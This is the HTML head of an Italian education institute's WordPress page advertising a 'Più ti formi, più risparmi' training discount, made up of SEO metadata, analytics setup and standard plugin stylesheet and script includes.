

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/piu-ti-formi-piu-risparmi
body_size: 41971
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/piu-ti-formi-piu-risparmi" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/piu-ti-formi-piu-risparmi" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Più Ti Formi,Più Risparmi - ICOTEA Learning Institute</title>
	<meta name="description" content="PIÙ TI FORMI, PIÙ RISPARMI: Questa nuova formula è ancora più conveniente! Scegli tutta la formazione che ti serve, per te e per i tuoi amici." />
	<link rel="canonical" href="https://www.icotea.it/piu-ti-formi-piu-risparmi" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Più Ti Formi,Più Risparmi" />
	<meta property="og:description" content="PIÙ TI FORMI, PIÙ RISPARMI: Questa nuova formula è ancora più conveniente! Scegli tutta la formazione che ti serve, per te e per i tuoi amici." />
	<meta property="og:url" content="https://www.icotea.it/piu-ti-formi-piu-risparmi" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:publisher" content="https://www.facebook.com/ICOTEAformazione/" />
	<meta property="article:modified_time" content="2024-05-23T07:23:37+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="15 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi","url":"https://www.icotea.it/piu-ti-formi-piu-risparmi","name":"Più Ti Formi,Più Risparmi - ICOTEA Learning Institute","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi#primaryimage"},"image":{"@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png","datePublished":"2021-07-02T13:39:58+00:00","dateModified":"2024-05-23T07:23:37+00:00","description":"PIÙ TI FORMI, PIÙ RISPARMI: Questa nuova formula è ancora più conveniente! Scegli tutta la formazione che ti serve, per te e per i tuoi amici.","breadcrumb":{"@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.icotea.it/piu-ti-formi-piu-risparmi"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1.png","width":1024,"height":1024,"caption":"più ti formi più risparmi"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/piu-ti-formi-piu-risparmi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Più Ti Formi,Più Risparmi"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/zlt4jzz.css"><link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2050-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2050.css?ver=1738592173' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v2/pages/2050" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=2050' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fpiu-ti-formi-piu-risparmi" />
